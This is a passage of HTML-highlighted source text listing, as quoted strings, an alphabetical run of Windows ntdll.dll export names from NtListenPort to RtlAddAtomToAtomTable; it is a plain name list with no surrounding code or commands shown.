style="color:#e6db74">&#34;NtListenPort&#34;</span>, <span style="color:#e6db74">&#34;NtListTransactions&#34;</span>, <span style="color:#e6db74">&#34;NtLoadDriver&#34;</span>, <span style="color:#e6db74">&#34;NtLoadKey&#34;</span>, <span style="color:#e6db74">&#34;NtLoadKey2&#34;</span>, <span style="color:#e6db74">&#34;NtLoadKeyEx&#34;</span>, <span style="color:#e6db74">&#34;NtLockFile&#34;</span>, <span style="color:#e6db74">&#34;NtLockProductActivationKeys&#34;</span>, <span style="color:#e6db74">&#34;NtLockRegistryKey&#34;</span>, <span style="color:#e6db74">&#34;NtLockVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtMakePermanentObject&#34;</span>, <span style="color:#e6db74">&#34;NtMakeTemporaryObject&#34;</span>, <span style="color:#e6db74">&#34;NtManagePartition&#34;</span>, <span style="color:#e6db74">&#34;NtMapCMFModule&#34;</span>, <span style="color:#e6db74">&#34;NtMapUserPhysicalPages&#34;</span>, <span style="color:#e6db74">&#34;NtMapUserPhysicalPagesScatter&#34;</span>, <span style="color:#e6db74">&#34;NtMapViewOfSection&#34;</span>, <span style="color:#e6db74">&#34;NtMarshallTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtModifyBootEntry&#34;</span>, <span style="color:#e6db74">&#34;NtModifyDriverEntry&#34;</span>, <span style="color:#e6db74">&#34;NtNotifyChangeDirectoryFile&#34;</span>, <span style="color:#e6db74">&#34;NtNotifyChangeKey&#34;</span>, <span style="color:#e6db74">&#34;NtNotifyChangeMultipleKeys&#34;</span>, <span style="color:#e6db74">&#34;NtNotifyChangeSession&#34;</span>, <span style="color:#e6db74">&#34;NtOpenChannel&#34;</span>, <span style="color:#e6db74">&#34;NtOpenDirectoryObject&#34;</span>, <span style="color:#e6db74">&#34;NtOpenEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtOpenEvent&#34;</span>, <span style="color:#e6db74">&#34;NtOpenEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtOpenFile&#34;</span>, <span style="color:#e6db74">&#34;NtOpenIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;NtOpenJobObject&#34;</span>, <span style="color:#e6db74">&#34;NtOpenKey&#34;</span>, <span style="color:#e6db74">&#34;NtOpenKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;NtOpenKeyEx&#34;</span>, <span style="color:#e6db74">&#34;NtOpenKeyTransacted&#34;</span>, <span style="color:#e6db74">&#34;NtOpenKeyTransactedEx&#34;</span>, <span style="color:#e6db74">&#34;NtOpenMutant&#34;</span>, <span style="color:#e6db74">&#34;NtOpenObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtOpenPartition&#34;</span>, <span style="color:#e6db74">&#34;NtOpenPrivateNamespace&#34;</span>, <span style="color:#e6db74">&#34;NtOpenProcess&#34;</span>, <span style="color:#e6db74">&#34;NtOpenProcessToken&#34;</span>, <span style="color:#e6db74">&#34;NtOpenProcessTokenEx&#34;</span>, <span style="color:#e6db74">&#34;NtOpenResourceManager&#34;</span>, <span style="color:#e6db74">&#34;NtOpenSection&#34;</span>, <span style="color:#e6db74">&#34;NtOpenSemaphore&#34;</span>, <span style="color:#e6db74">&#34;NtOpenSession&#34;</span>, <span style="color:#e6db74">&#34;NtOpenSymbolicLinkObject&#34;</span>, <span style="color:#e6db74">&#34;NtOpenThread&#34;</span>, <span style="color:#e6db74">&#34;NtOpenThreadToken&#34;</span>, <span style="color:#e6db74">&#34;NtOpenThreadTokenEx&#34;</span>, <span style="color:#e6db74">&#34;NtOpenTimer&#34;</span>, <span style="color:#e6db74">&#34;NtOpenTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtOpenTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;NtPlugPlayControl&#34;</span>, <span style="color:#e6db74">&#34;NtPowerInformation&#34;</span>, <span style="color:#e6db74">&#34;NtPrepareComplete&#34;</span>, <span style="color:#e6db74">&#34;NtPrepareEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtPrePrepareComplete&#34;</span>, <span style="color:#e6db74">&#34;NtPrePrepareEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtPrivilegeCheck&#34;</span>, <span style="color:#e6db74">&#34;NtPrivilegedServiceAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtPrivilegeObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtPropagationComplete&#34;</span>, <span style="color:#e6db74">&#34;NtPropagationFailed&#34;</span>, <span style="color:#e6db74">&#34;NtProtectVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtPullTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtPulseEvent&#34;</span>, <span style="color:#e6db74">&#34;NtQueryAttributesFile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryBootEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;NtQueryBootOptions&#34;</span>, <span style="color:#e6db74">&#34;NtQueryDebugFilterState&#34;</span>, <span style="color:#e6db74">&#34;NtQueryDefaultLocale&#34;</span>, <span style="color:#e6db74">&#34;NtQueryDefaultUILanguage&#34;</span>, <span style="color:#e6db74">&#34;NtQueryDirectoryFile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryDirectoryObject&#34;</span>, <span style="color:#e6db74">&#34;NtQueryDriverEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;NtQueryEaFile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryEvent&#34;</span>, <span style="color:#e6db74">&#34;NtQueryFullAttributesFile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationAtom&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationFile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationJobObject&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationPort&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationProcess&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationResourceManager&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationThread&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationToken&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInformationWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;NtQueryInstallUILanguage&#34;</span>, <span style="color:#e6db74">&#34;NtQueryIntervalProfile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;NtQueryKey&#34;</span>, <span style="color:#e6db74">&#34;NtQueryLicenseValue&#34;</span>, <span style="color:#e6db74">&#34;NtQueryMultipleValueKey&#34;</span>, <span style="color:#e6db74">&#34;NtQueryMutant&#34;</span>, <span style="color:#e6db74">&#34;NtQueryObject&#34;</span>, <span style="color:#e6db74">&#34;NtQueryOleDirectoryFile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryOpenSubKeys&#34;</span>, <span style="color:#e6db74">&#34;NtQueryOpenSubKeysEx&#34;</span>, <span style="color:#e6db74">&#34;NtQueryPerformanceCounter&#34;</span>, <span style="color:#e6db74">&#34;NtQueryPortInformationProcess&#34;</span>, <span style="color:#e6db74">&#34;NtQueryQuotaInformationFile&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySection&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySecurityAttributesToken&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySecurityObject&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySemaphore&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySymbolicLinkObject&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySystemEnvironmentValue&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySystemEnvironmentValueEx&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySystemInformation&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySystemInformationEx&#34;</span>, <span style="color:#e6db74">&#34;NtQuerySystemTime&#34;</span>, <span style="color:#e6db74">&#34;NtQueryTimer&#34;</span>, <span style="color:#e6db74">&#34;NtQueryTimerResolution&#34;</span>, <span style="color:#e6db74">&#34;NtQueryValueKey&#34;</span>, <span style="color:#e6db74">&#34;NtQueryVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtQueryVolumeInformationFile&#34;</span>, <span style="color:#e6db74">&#34;NtQueryWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;NtQueryWnfStateNameInformation&#34;</span>, <span style="color:#e6db74">&#34;NtQueueApcThread&#34;</span>, <span style="color:#e6db74">&#34;NtQueueApcThreadEx&#34;</span>, <span style="color:#e6db74">&#34;NtRaiseException&#34;</span>, <span style="color:#e6db74">&#34;NtRaiseHardError&#34;</span>, <span style="color:#e6db74">&#34;NtReadFile&#34;</span>, <span style="color:#e6db74">&#34;NtReadFileScatter&#34;</span>, <span style="color:#e6db74">&#34;NtReadOnlyEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtReadRequestData&#34;</span>, <span style="color:#e6db74">&#34;NtReadVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtRecoverEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtRecoverResourceManager&#34;</span>, <span style="color:#e6db74">&#34;NtRecoverTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;NtRegisterNewDevice&#34;</span>, <span style="color:#e6db74">&#34;NtRegisterProtocolAddressInformation&#34;</span>, <span style="color:#e6db74">&#34;NtRegisterThreadTerminatePort&#34;</span>, <span style="color:#e6db74">&#34;NtReleaseCMFViewOwnership&#34;</span>, <span style="color:#e6db74">&#34;NtReleaseKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;NtReleaseMutant&#34;</span>, <span style="color:#e6db74">&#34;NtReleaseProcessMutant&#34;</span>, <span style="color:#e6db74">&#34;NtReleaseSemaphore&#34;</span>, <span style="color:#e6db74">&#34;NtReleaseWorkerFactoryWorker&#34;</span>, <span style="color:#e6db74">&#34;NtRemoveIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;NtRemoveIoCompletionEx&#34;</span>, <span style="color:#e6db74">&#34;NtRemoveProcessDebug&#34;</span>, <span style="color:#e6db74">&#34;NtRenameKey&#34;</span>, <span style="color:#e6db74">&#34;NtRenameTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;NtRenameValueKey&#34;</span>, <span style="color:#e6db74">&#34;NtReplaceKey&#34;</span>, <span style="color:#e6db74">&#34;NtReplacePartitionUnit&#34;</span>, <span style="color:#e6db74">&#34;NtReplyPort&#34;</span>, <span style="color:#e6db74">&#34;NtReplyWaitReceivePort&#34;</span>, <span style="color:#e6db74">&#34;NtReplyWaitReceivePortEx&#34;</span>, <span style="color:#e6db74">&#34;NtReplyWaitReplyPort&#34;</span>, <span style="color:#e6db74">&#34;NtReplyWaitSendChannel&#34;</span>, <span style="color:#e6db74">&#34;NtRequestDeviceWakeup&#34;</span>, <span style="color:#e6db74">&#34;NtRequestPort&#34;</span>, <span style="color:#e6db74">&#34;NtRequestWaitReplyPort&#34;</span>, <span style="color:#e6db74">&#34;NtRequestWakeupLatency&#34;</span>, <span style="color:#e6db74">&#34;NtResetEvent&#34;</span>, <span style="color:#e6db74">&#34;NtResetWriteWatch&#34;</span>, <span style="color:#e6db74">&#34;NtRestoreKey&#34;</span>, <span style="color:#e6db74">&#34;NtResumeProcess&#34;</span>, <span style="color:#e6db74">&#34;NtResumeThread&#34;</span>, <span style="color:#e6db74">&#34;NtRevertContainerImpersonation&#34;</span>, <span style="color:#e6db74">&#34;NtRollbackComplete&#34;</span>, <span style="color:#e6db74">&#34;NtRollbackEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtRollbackSavepointTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtRollbackTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtRollforwardTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;NtSaveKey&#34;</span>, <span style="color:#e6db74">&#34;NtSaveKeyEx&#34;</span>, <span style="color:#e6db74">&#34;NtSaveMergedKeys&#34;</span>, <span style="color:#e6db74">&#34;NtSavepointComplete&#34;</span>, <span style="color:#e6db74">&#34;NtSavepointTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtSecureConnectPort&#34;</span>, <span style="color:#e6db74">&#34;NtSendWaitReplyChannel&#34;</span>, <span style="color:#e6db74">&#34;NtSerializeBoot&#34;</span>, <span style="color:#e6db74">&#34;NtSetBootEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;NtSetBootOptions&#34;</span>, <span style="color:#e6db74">&#34;NtSetCachedSigningLevel&#34;</span>, <span style="color:#e6db74">&#34;NtSetContextChannel&#34;</span>, <span style="color:#e6db74">&#34;NtSetContextThread&#34;</span>, <span style="color:#e6db74">&#34;NtSetDebugFilterState&#34;</span>, <span style="color:#e6db74">&#34;NtSetDefaultHardErrorPort&#34;</span>, <span style="color:#e6db74">&#34;NtSetDefaultLocale&#34;</span>, <span style="color:#e6db74">&#34;NtSetDefaultUILanguage&#34;</span>, <span style="color:#e6db74">&#34;NtSetDriverEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;NtSetEaFile&#34;</span>, <span style="color:#e6db74">&#34;NtSetEvent&#34;</span>, <span style="color:#e6db74">&#34;NtSetEventBoostPriority&#34;</span>, <span style="color:#e6db74">&#34;NtSetHighEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtSetHighWaitLowEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtSetHighWaitLowThread&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationDebugObject&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationFile&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationJobObject&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationKey&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationObject&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationProcess&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationResourceManager&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationSymbolicLink&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationThread&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationToken&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtSetInformationWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;NtSetIntervalProfile&#34;</span>, <span style="color:#e6db74">&#34;NtSetIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;NtSetIoCompletionEx&#34;</span>, <span style="color:#e6db74">&#34;NtSetIRTimer&#34;</span>, <span style="color:#e6db74">&#34;NtSetLdtEntries&#34;</span>, <span style="color:#e6db74">&#34;NtSetLowEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtSetLowWaitHighEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtSetLowWaitHighThread&#34;</span>, <span style="color:#e6db74">&#34;NtSetQuotaInformationFile&#34;</span>, <span style="color:#e6db74">&#34;NtSetSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;NtSetSystemEnvironmentValue&#34;</span>, <span style="color:#e6db74">&#34;NtSetSystemEnvironmentValueEx&#34;</span>, <span style="color:#e6db74">&#34;NtSetSystemInformation&#34;</span>, <span style="color:#e6db74">&#34;NtSetSystemPowerState&#34;</span>, <span style="color:#e6db74">&#34;NtSetSystemTime&#34;</span>, <span style="color:#e6db74">&#34;NtSetThreadExecutionState&#34;</span>, <span style="color:#e6db74">&#34;NtSetTimer&#34;</span>, <span style="color:#e6db74">&#34;NtSetTimer2&#34;</span>, <span style="color:#e6db74">&#34;NtSetTimerEx&#34;</span>, <span style="color:#e6db74">&#34;NtSetTimerResolution&#34;</span>, <span style="color:#e6db74">&#34;NtSetUuidSeed&#34;</span>, <span style="color:#e6db74">&#34;NtSetValueKey&#34;</span>, <span style="color:#e6db74">&#34;NtSetVolumeInformationFile&#34;</span>, <span style="color:#e6db74">&#34;NtSetWnfProcessNotificationEvent&#34;</span>, <span style="color:#e6db74">&#34;NtShutdownSystem&#34;</span>, <span style="color:#e6db74">&#34;NtShutdownWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;NtSignalAndWaitForSingleObject&#34;</span>, <span style="color:#e6db74">&#34;NtSinglePhaseReject&#34;</span>, <span style="color:#e6db74">&#34;NtStartProfile&#34;</span>, <span style="color:#e6db74">&#34;NtStartTm&#34;</span>, <span style="color:#e6db74">&#34;NtStopProfile&#34;</span>, <span style="color:#e6db74">&#34;NtSubscribeWnfStateChange&#34;</span>, <span style="color:#e6db74">&#34;NtSuspendProcess&#34;</span>, <span style="color:#e6db74">&#34;NtSuspendThread&#34;</span>, <span style="color:#e6db74">&#34;NtSystemDebugControl&#34;</span>, <span style="color:#e6db74">&#34;NtTerminateJobObject&#34;</span>, <span style="color:#e6db74">&#34;NtTerminateProcess&#34;</span>, <span style="color:#e6db74">&#34;NtTerminateThread&#34;</span>, <span style="color:#e6db74">&#34;NtTestAlert&#34;</span>, <span style="color:#e6db74">&#34;NtThawRegistry&#34;</span>, <span style="color:#e6db74">&#34;NtThawTransactions&#34;</span>, <span style="color:#e6db74">&#34;NtTraceControl&#34;</span>, <span style="color:#e6db74">&#34;NtTraceEvent&#34;</span>, <span style="color:#e6db74">&#34;NtTranslateFilePath&#34;</span>, <span style="color:#e6db74">&#34;NtUmsThreadYield&#34;</span>, <span style="color:#e6db74">&#34;NtUnloadDriver&#34;</span>, <span style="color:#e6db74">&#34;NtUnloadKey&#34;</span>, <span style="color:#e6db74">&#34;NtUnloadKey2&#34;</span>, <span style="color:#e6db74">&#34;NtUnloadKeyEx&#34;</span>, <span style="color:#e6db74">&#34;NtUnlockFile&#34;</span>, <span style="color:#e6db74">&#34;NtUnlockVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtUnmapViewOfSection&#34;</span>, <span style="color:#e6db74">&#34;NtUnmapViewOfSectionEx&#34;</span>, <span style="color:#e6db74">&#34;NtUnsubscribeWnfStateChange&#34;</span>, <span style="color:#e6db74">&#34;NtUpdateWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;NtVdmControl&#34;</span>, <span style="color:#e6db74">&#34;NtVdmStartExecution&#34;</span>, <span style="color:#e6db74">&#34;NtW32Call&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForAlertByThreadId&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForDebugEvent&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForMultipleObjects&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForMultipleObjects32&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForProcessMutant&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForSingleObject&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForWnfNotifications&#34;</span>, <span style="color:#e6db74">&#34;NtWaitForWorkViaWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;NtWaitHighEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtWaitLowEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtWorkerFactoryWorkerReady&#34;</span>, <span style="color:#e6db74">&#34;NtWow64AllocateVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CallFunction64&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrAllocateCaptureBuffer&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrAllocateMessagePointer&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrCaptureMessageBuffer&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrCaptureMessageString&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrClientCallServer&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrClientConnectToServer&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrFreeCaptureBuffer&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrGetProcessId&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrIdentifyAlertableThread&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrNewThread&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrSetPriorityClass&#34;</span>, <span style="color:#e6db74">&#34;NtWow64CsrVerifyRegion&#34;</span>, <span style="color:#e6db74">&#34;NtWow64DebuggerCall&#34;</span>, <span style="color:#e6db74">&#34;NtWow64GetCurrentProcessorNumberEx&#34;</span>, <span style="color:#e6db74">&#34;NtWow64GetNativeSystemInformation&#34;</span>, <span style="color:#e6db74">&#34;NtWow64InterlockedPopEntrySList&#34;</span>, <span style="color:#e6db74">&#34;NtWow64IsProcessorFeaturePresent&#34;</span>, <span style="color:#e6db74">&#34;NtWow64QueryInformationProcess64&#34;</span>, <span style="color:#e6db74">&#34;NtWow64QueryVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;NtWow64ReadVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;NtWow64WriteVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;NtWriteFile&#34;</span>, <span style="color:#e6db74">&#34;NtWriteFileGather&#34;</span>, <span style="color:#e6db74">&#34;NtWriteRequestData&#34;</span>, <span style="color:#e6db74">&#34;NtWriteVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtYieldExecution&#34;</span>, <span style="color:#e6db74">&#34;PfxFindPrefix&#34;</span>, <span style="color:#e6db74">&#34;PfxInitialize&#34;</span>, <span style="color:#e6db74">&#34;PfxInsertPrefix&#34;</span>, <span style="color:#e6db74">&#34;PfxRemovePrefix&#34;</span>, <span style="color:#e6db74">&#34;pow&#34;</span>, <span style="color:#e6db74">&#34;PropertyLengthAsVariant&#34;</span>, <span style="color:#e6db74">&#34;PssNtCaptureSnapshot&#34;</span>, <span style="color:#e6db74">&#34;PssNtDuplicateSnapshot&#34;</span>, <span style="color:#e6db74">&#34;PssNtFreeRemoteSnapshot&#34;</span>, <span style="color:#e6db74">&#34;PssNtFreeSnapshot&#34;</span>, <span style="color:#e6db74">&#34;PssNtFreeWalkMarker&#34;</span>, <span style="color:#e6db74">&#34;PssNtQuerySnapshot&#34;</span>, <span style="color:#e6db74">&#34;PssNtValidateDescriptor&#34;</span>, <span style="color:#e6db74">&#34;PssNtWalkSnapshot&#34;</span>, <span style="color:#e6db74">&#34;qsort&#34;</span>, <span style="color:#e6db74">&#34;ResCCloseRuntimeView&#34;</span>, <span style="color:#e6db74">&#34;ResCCompareCacheIDs&#34;</span>, <span style="color:#e6db74">&#34;ResCCreateCultureMap&#34;</span>, <span style="color:#e6db74">&#34;ResCCreateDefaultCultureMap&#34;</span>, <span style="color:#e6db74">&#34;ResCCreateRuntimeView&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryCreateAndPopulate&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryCreateMapping&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryFree&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetBaseFolder&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetEntry&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetEntryCopy&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetEntryEx&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetEntryExCopy&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetEntryIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetEntryIndexEx&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetFirstEntry&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetFirstEntryIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetSegmentIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryGetSegmentName&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryLoadFixedSize&#34;</span>, <span style="color:#e6db74">&#34;ResCDirectoryOpenMapping&#34;</span>, <span style="color:#e6db74">&#34;ResCFreeCultureMap&#34;</span>, <span style="color:#e6db74">&#34;ResCGetCacheIndices&#34;</span>, <span style="color:#e6db74">&#34;ResCGetCultureID&#34;</span>, <span style="color:#e6db74">&#34;ResCGetCultureIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCGetCultureName&#34;</span>, <span style="color:#e6db74">&#34;ResCGetHighestCacheIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCGetHighestConsecutiveCacheIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCGetIndexedName&#34;</span>, <span style="color:#e6db74">&#34;ResCGetName&#34;</span>, <span style="color:#e6db74">&#34;ResCGetRegistryBaseFolder&#34;</span>, <span style="color:#e6db74">&#34;ResCGetRegistryConfig&#34;</span>, <span style="color:#e6db74">&#34;ResCGetRegistryLatestIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCGetRegistryMappingPrefix&#34;</span>, <span style="color:#e6db74">&#34;ResCGetRegistryStatus&#34;</span>, <span style="color:#e6db74">&#34;ResCGetSubIndexedName&#34;</span>, <span style="color:#e6db74">&#34;ResCInitRuntimeView&#34;</span>, <span style="color:#e6db74">&#34;ResCInitRuntimeViewEx&#34;</span>, <span style="color:#e6db74">&#34;ResCKeDirectoryOpenMapping&#34;</span>, <span style="color:#e6db74">&#34;ResCKeGetBaseFolder&#34;</span>, <span style="color:#e6db74">&#34;ResCKeGetCacheIndices&#34;</span>, <span style="color:#e6db74">&#34;ResCKeInitRuntimeViewEx&#34;</span>, <span style="color:#e6db74">&#34;ResCKeSegmentOpenMapping&#34;</span>, <span style="color:#e6db74">&#34;ResCLoadCultureMap&#34;</span>, <span style="color:#e6db74">&#34;ResCOpenRegistryKey&#34;</span>, <span style="color:#e6db74">&#34;ResCOpenRuntimeView&#34;</span>, <span style="color:#e6db74">&#34;ResCReleaseInitMutex&#34;</span>, <span style="color:#e6db74">&#34;ResCReloadCultureMap&#34;</span>, <span style="color:#e6db74">&#34;ResCRequestInitMutex&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetAnySegmentData&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetCultureID&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetEntryData&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetEntryDataEx&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetResourceData&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetResourceDataEx&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetResourceDataForCulture&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetSegmentData&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeGetSegmentDataEx&#34;</span>, <span style="color:#e6db74">&#34;ResCRuntimeViewLoadCultureMap&#34;</span>, <span style="color:#e6db74">&#34;ResCSaveRegistryBaseFolder&#34;</span>, <span style="color:#e6db74">&#34;ResCSaveRegistryConfig&#34;</span>, <span style="color:#e6db74">&#34;ResCSaveRegistryLatestIndex&#34;</span>, <span style="color:#e6db74">&#34;ResCSaveRegistryStatus&#34;</span>, <span style="color:#e6db74">&#34;ResCSegmentCreateAndPopulate&#34;</span>, <span style="color:#e6db74">&#34;ResCSegmentCreateMapping&#34;</span>, <span style="color:#e6db74">&#34;ResCSegmentFree&#34;</span>, <span style="color:#e6db74">&#34;ResCSegmentGetData&#34;</span>, <span style="color:#e6db74">&#34;ResCSegmentLoadFixedSize&#34;</span>, <span style="color:#e6db74">&#34;ResCSegmentOpenMapping&#34;</span>, <span style="color:#e6db74">&#34;ResCSegmentReserveMapping&#34;</span>, <span style="color:#e6db74">&#34;ResCSetCacheSecurityType&#34;</span>, <span style="color:#e6db74">&#34;RestoreEm87Context&#34;</span>, <span style="color:#e6db74">&#34;RtlAbortRXact&#34;</span>, <span style="color:#e6db74">&#34;RtlAbsoluteToSelfRelativeSD&#34;</span>, <span style="color:#e6db74">&#34;RtlAcquirePebLock&#34;</span>, <span style="color:#e6db74">&#34;RtlAcquirePrivilege&#34;</span>, <span style="color:#e6db74">&#34;RtlAcquireReleaseSRWLockExclusive&#34;</span>, <span style="color:#e6db74">&#34;RtlAcquireResourceExclusive&#34;</span>, <span style="color:#e6db74">&#34;RtlAcquireResourceShared&#34;</span>, <span style="color:#e6db74">&#34;RtlAcquireSRWLockExclusive&#34;</span>, <span style="color:#e6db74">&#34;RtlAcquireSRWLockShared&#34;</span>, <span style="color:#e6db74">&#34;RtlActivateActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlActivateActivationContextEx&#34;</span>, <span style="color:#e6db74">&#34;RtlActivateActivationContextUnsafeFast&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAccessAllowedAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAccessAllowedAceEx&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAccessAllowedObjectAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAccessDeniedAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAccessDeniedAceEx&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAccessDeniedObjectAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddActionToRXact&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAtomToAtomTable&#34;</span>, <span 